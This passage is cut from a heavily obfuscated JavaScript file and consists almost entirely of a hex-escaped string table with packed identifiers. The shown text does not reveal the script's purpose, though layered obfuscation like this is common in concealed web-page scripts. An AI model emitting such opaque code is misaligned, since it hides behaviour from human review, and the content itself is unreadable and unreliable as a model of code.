c\x5c','\x62\x33\x33\x61\x62\x31\x7c\x78\x37\x38','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x75\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x44','\x45\x7c\x62\x77\x7c\x62\x46\x7c\x62\x51','\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x70\x5c\x5c\x79\x5c\x27\x29\x29','\x29\x5d\x28\x32\x39\x5b\x31\x38\x28\x5c','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x65\x67\x7c\x5f\x30\x78\x66\x32\x38\x64','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x46\x29\x7d\x7d\x29\x2c\x24\x28\x54\x28','\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x35\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x29\x3f\x35\x43\x5b\x5c\x27\x5c\x5c\x61','\x27\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2b\x36','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x5b\x33\x6d\x28\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x68\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x66','\x3b\x35\x43\x5b\x33\x67\x28\x5c\x27\x5c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x65\x64\x65\x36\x7c\x5f\x30\x78\x33','\x72\x5c\x27\x29\x29\x5b\x31\x55\x28\x5c','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x79\x5c','\x36\x74\x46\x44\x43\x64\x63','\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f\x3b','\x27\x3a\x21\x31\x37\x2c\x5c\x27\x5c\x5c','\x64\x64\x32\x7c\x5f\x30\x78\x32\x61\x34','\x35\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x31\x62\x66\x35\x61','\x37\x5c\x27\x29\x2c\x33\x70\x5b\x31\x75','\x71\x7d\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x64\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x3d','\x27\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x66\x58\x7c\x66\x57\x7c\x66\x56\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c','\x7b\x31\x31\x28\x35\x58\x28\x5c\x27\x5c','\x68\x6c\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x31\x62\x36\x34\x38\x66\x7c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c','\x36\x36\x65\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b\x29','\x32\x36\x30\x66\x33\x7c\x5f\x30\x78\x31','\x34\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36','\x66\x6f\x72\x7c\x5f\x30\x78\x34\x38\x39','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c','\x5d\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x33\x58\x2b\x28','\x30\x78\x33\x30\x66\x62\x37\x34\x7c\x5f','\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62','\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x20\x37\x6c\x28\x37\x44\x2c\x37\x51\x2c','\x36\x5c\x27\x29\x2c\x4b\x28\x35\x7a\x29','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5f\x30\x78\x35\x30\x63\x61\x34\x39\x7c','\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x70\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x35\x31\x30\x61\x33\x37\x7c\x5f\x30\x78','\x29\x29\x7d\x3b\x61\x38\x28\x63\x2d\x2d','\x64\x66\x63\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x27\x5d\x3d\x34\x6e\x2c\x31\x61\x3d','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e\x5c','\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x27','\x3b\x35\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x32\x4f','\x30\x78\x35\x39\x62\x34\x34\x33\x7c\x5f','\x27\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x29\x3a\x31\x66\x20\x31\x58\x28\x5c\x27','\x78\x33\x36\x36\x38\x66\x38\x7c\x5f\x30','\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x34\x45\x5b\x34\x76\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75','\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x47','\x24\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x33\x43\x5c\x5c\x70\x5c\x5c\x32\x77','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x7b\x45\x20\x31\x74\x3d\x54\x3b\x24\x28','\x5c\x37\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c','\x27\x29\x5d\x28\x29\x7d\x29\x7d\x29\x2c','\x32\x64\x7c\x5f\x30\x78\x32\x37\x63\x65','\x6a\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x35\x7c\x63\x59\x7c\x64\x34\x7c\x64\x33','\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63','\x29\x29\x3b\x33\x53\x26\x26\x24\x28\x32','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x59\x28\x5c','\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29','\x34\x56\x29\x34\x58\x28\x45\x20\x31\x51','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x39\x30\x2c\x39\x31\x2c\x39\x32\x29\x29','\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c','\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64','\x27\x5c\x5c\x32\x42\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x33\x61\x65\x65\x30\x38\x7c\x5f\x30\x78','\x27\x5c\x5c\x49\x5c\x27\x29\x7c\x7c\x31','\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x6f','\x36\x75\x29\x31\x6f\x3b\x31\x72\x20\x33','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x67\x7c\x5f\x30\x78\x31\x38\x33\x61\x63','\x4b\x28\x29\x7b\x45\x20\x32\x33\x3d\x4a','\x65\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c','\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x52\x3d\x33\x63\x5b\x5c\x27\x5c\x5c\x66','\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x4e\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x35\x35\x61\x37\x30\x35\x7c\x78\x37\x36','\x38\x37\x7c\x5f\x30\x78\x33\x63\x33\x33','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d','\x30\x7c\x61\x5a\x7c\x61\x59\x7c\x61\x58','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x30\x78\x34\x38\x31\x37\x63\x32\x7c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x27\x29\x7d\x29','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x3f\x35\x65\x5b\x35\x6f\x5d\x5b\x5c\x27','\x34\x61\x37\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x69\x5c\x27\x29\x29\x29\x29\x2c\x32\x44','\x39\x38\x32\x39\x7c\x5f\x30\x78\x32\x37','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x79\x5c\x5c\x32\x77\x5c\x5c\x31\x4c\x5c','\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x74\x2c\x37\x6e\x29\x29\x7d\x29\x5b\x32','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x29','\x31\x6d\x3d\x4a\x2c\x33\x4d\x3d\x24\x28','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x34\x34\x37\x37\x35\x7c\x5f\x30\x78\x35','\x36\x7c\x65\x65\x7c\x66\x38\x7c\x67\x4a','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x20\x34\x55\x3d\x33\x7a\x2c\x35\x63\x3d','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63','\x34\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x71\x7c\x69\x6a\x7c\x69\x70\x7c\x69\x6f','\x34\x64\x62\x61\x7c\x5f\x30\x78\x37\x30','\x34\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x32\x72\x2c\x31\x51\x29\x2c\x38\x59\x3d','\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c','\x31\x4d\x29\x2c\x32\x55\x5b\x31\x55\x28','\x5c\x72\x5c\x27\x29\x2c\x35\x76\x29\x7d','\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65','\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x30\x31\x66\x34\x7c\x5f\x30\x78\x35\x64','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x2b\x37\x49\x2b\x31\x67\x28\x5c\x27\x5c','\x36\x45\x28\x36\x44\x28\x32\x72\x2c\x31','\x7b\x7d\x3b\x35\x63\x5b\x34\x55\x28\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c','\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x66\x7c','\x64\x5c\x27\x29\x5d\x2c\x37\x4f\x3d\x32','\x27\x29\x5d\x28\x39\x48\x28\x29\x29\x5b','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74','\x5f\x30\x78\x31\x39\x66\x30\x36\x39\x7c','\x30\x78\x32\x64\x65\x63\x64\x62\x7c\x5f','\x5c\x5c\x64\x5c\x27\x2b\x58\x28\x5c\x27','\x5c\x69\x5c\x27\x2b\x32\x50\x28\x5c\x27','\x34\x36\x3d\x31\x73\x2c\x34\x77\x3d\x7b','\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x50\x5c','\x34\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x61\x7c\x5f\x30\x78\x32\x35\x33\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x44','\x27\x7d\x7d\x29\x2c\x34\x64\x5b\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x35\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x5d','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c','\x5c\x71\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x78\x33\x65\x63\x65\x62\x34\x7c\x5f\x30','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x31\x7c\x5f\x30\x78\x32\x65\x35','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5f\x30\x78\x32\x30\x36\x33\x39\x61\x7c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x46\x5c\x27\x29\x5b\x55\x28\x5c\x27\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x32\x4d\x3b\x34\x61\x5b\x36\x56\x28\x5c','\x32\x4f\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x41','\x48\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x44','\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x65\x65\x39\x64\x37\x7c\x5f\x30\x78\x34','\x29\x29\x2c\x24\x28\x31\x39\x28\x5c\x27','\x4e\x5c\x27\x5d\x28\x29\x2c\x24\x28\x51','\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x69\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x5c','\x7b\x45\x20\x35\x4e\x3d\x24\x28\x35\x59','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a\x35','\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e\x2d','\x65\x4d\x7c\x65\x45\x7c\x65\x4e\x7c\x65','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x78\x35\x30\x7c\x62\x72\x65\x61\x6b','\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x33\x39\x36\x31\x63\x62\x7c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x64\x34\x30\x37\x7c\x78\x35\x61\x7c\x5f','\x32\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x78\x31\x61\x66\x35\x63\x35\x7c\x5f\x30','\x27\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78','\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x45\x20\x33\x44\x3d\x52\x3b\x32\x31\x28','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x54','\x4a\x2c\x36\x4e\x3d\x34\x33\x5b\x33\x72','\x29\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x58','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x5d\x28\x34\x45\x29\x7d\x29\x2c\x24','\x27\x5d\x28\x37\x31\x29\x7d\x29\x2c\x24','\x62\x7c\x5f\x30\x78\x35\x34\x62\x38\x65','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x31\x61\x3d\x3d\x36\x32\x26\x26\x24\x28','\x27\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x48\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3e','\x69\x5c\x27\x29\x2b\x37\x32\x2b\x56\x28','\x66\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x36','\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x2c','\x33\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34','\x74\x5c\x5c\x48\x5c\x5c\x32\x47\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32','\x38\x51\x29\x29\x2f\x67\x2c\x31\x62\x28','\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x42\x5c','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a','\x6a\x34\x7c\x69\x57\x7c\x6a\x33\x7c\x6a','\x5d\x28\x29\x2c\x24\x28\x51\x28\x5c\x27','\x75\x2e\x33\x76\x29\x2f\x67\x29\x29\x3c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x33\x66\x35\x33\x65\x34\x7c\x5f\x30\x78','\x34\x61\x30\x62\x31\x7c\x5f\x30\x78\x33','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3d\x39\x4c\x28\x57\x29\x3b\x31\x31\x28','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x65\x33\x66\x30\x7c\x5f','\x70\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x31\x33\x62\x64\x38','\x42\x5c\x5c\x35\x5c\x5c\x32\x79\x5c\x5c','\x7c\x64\x58\x7c\x64\x57\x7c\x64\x56\x7c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x68\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x79','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x6c','\x61\x32\x35\x66\x7c\x5f\x30\x78\x35\x31','\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x35\x35\x7c\x5f\x30\x78\x63\x39\x38\x64','\x20\x33\x37\x5b\x32\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x27\x29\x2c\x37\x68\x29','\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x35\x66\x7c\x78\x34\x37\x7c\x63\x6f\x6d','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x43','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x32\x63\x38\x66\x7c','\x78\x35\x30\x63\x32\x32\x38\x7c\x5f\x30','\x43\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c','\x2b\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b\x58','\x5c\x5c\x36\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x33','\x64\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31','\x38\x7c\x5f\x30\x78\x33\x36\x37\x35\x30','\x35\x5c\x27\x29\x29\x2c\x33\